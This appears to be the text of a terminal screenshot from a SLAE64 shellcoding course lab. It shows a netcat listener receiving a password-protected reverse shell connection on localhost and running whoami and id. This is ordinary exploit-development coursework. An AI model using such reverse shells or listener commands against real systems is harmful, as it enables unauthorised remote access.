 ┌──(kali㉿kali)-[~/Labs/SLAE64/Assignment-2/PoC]
└─$ nc -nlvp 6969
listening on [any] 6969 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37
834
acceptme
whoami
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(c
drom),25(floppy),27(sudo),29(audio),30(dip),44(video
),46(plugdev),109(netdev),119(bluetooth),133(scanner
),141(kaboxer)
┌──(kali㉿kali)-[~/Labs/SLAE64/Assignment-2/PoC]
└─$ ./ReverseShell-Localhost-6969
[0] 0:nc* "kali" 11:03 04-Apr-21